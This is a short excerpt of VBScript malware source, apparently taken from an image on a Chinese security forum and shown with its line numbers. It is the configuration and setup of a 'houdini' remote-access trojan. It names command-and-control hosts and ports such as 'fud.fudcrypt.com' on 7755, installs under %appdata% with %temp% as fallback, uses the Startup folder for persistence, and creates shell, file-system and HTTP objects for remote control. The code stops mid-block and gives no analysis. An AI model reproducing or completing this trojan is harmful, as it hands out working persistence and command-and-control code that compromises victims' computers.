 1 '<[ recoder : houdini (c) skype : houdini-fx ]>
2 '=-=-=-=-= config =-=-=-=-=-=-=-=-=-=-=-=-=-=-=
3 'host = "pm2bitcoin.com"
4 'port = 3175
5 host = "fud.fudcrypt.com"
6 port = 7755
7 installdir = "%appdata%"
8 lnkfile = true
9 lnkfolder = true
10 '=-=-=-=-= public var =-=-=-=-=-=-=-=-=-=-=-=-=
11 dim shellobj
12 set shellobj = wscript.createobject("wscript.shell")
13 dim filesystemobj
14 set filesystemobj = createobject("scripting.filesystemobject")
15 dim httpobj
16 set httpobj = createobject("msxml2.xmlhttp")
17 '=-=-=-=-= privat var =-=-=-=-=-=-=-=-=-=-=-=
18 installname = wscript.scriptname
19 startup = shellobj.specialfolders ("startup") & "\"
20 installdir = shellobj.expandenvironmentstrings(installdir) & "\"
21 if not filesystemobj.folderexists(installdir) then
22  installdir = shellobj.expandenvironmentstrings("%temp%") & "\"
23 spliter = "<" & "|" & ">"
先知社区